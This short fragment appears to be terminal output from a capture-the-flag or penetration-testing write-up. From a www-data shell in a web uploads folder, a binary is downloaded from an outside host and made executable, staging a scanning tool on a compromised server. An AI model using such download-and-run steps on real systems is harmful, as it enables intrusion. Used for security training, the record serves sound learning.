 www-data@073046755a6a:/var/www/html/uploads$ ./curl 10.10.14.3/nmap -o nmap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  1366k      0  0:00:04  0:00:04 --:--:-- 1463k
www-data@073046755a6a:/var/www/html/uploads$ chmod +x nmap
www-data@073046755a6a:/var/www/html/uploads$